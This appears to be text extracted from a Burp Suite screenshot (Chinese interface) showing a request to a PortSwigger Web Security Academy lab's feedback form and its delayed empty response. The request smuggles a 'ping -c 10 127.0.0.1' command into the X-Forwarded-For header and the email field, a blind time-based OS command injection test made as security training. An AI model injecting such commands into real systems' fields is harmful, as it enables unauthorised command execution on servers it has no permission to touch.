 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Deserialization Scanner
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: https://acdf1fed1ecf7b4c807f158e009b00c2.web-security-academy.net
请求
Raw 参数 头 Hex
POST /feedback/submit HTTP/1.1
Host: acdf1fed1ecf7b4c807f158e009b00c2.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Origin: https://acdf1fed1ecf7b4c807f158e009b00c2.web-security-academy.net
Connection: close
Referer: https://acdf1fed1ecf7b4c807f158e009b00c2.web-security-academy.net/feedback
Cookie: session=MONsqZjM1lCWFqP6pS5e3mEXleKb86pt
X-Forwarded-For: 127.0.0.1|ping -c 10 127.0.0.1 |
csrf=j25Ci6owysrme8z4HvkicgC1hqXWr0Yz&name=1&email=1%401.com||ping+-c+10+127
.0.0.1||&subject=1&message=1
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 2
{}
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
106 bytes | 10,859 millis